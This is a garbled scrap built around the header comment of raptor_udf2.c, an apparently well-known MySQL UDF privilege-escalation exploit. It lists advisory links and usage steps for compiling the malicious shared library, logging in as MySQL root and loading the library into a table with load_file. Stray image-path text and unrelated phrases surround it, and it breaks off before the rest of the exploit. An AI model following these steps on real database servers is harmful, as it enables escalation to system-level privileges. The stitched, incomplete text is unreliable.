 Another option is to return results with specific keyword
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
Example Testing code: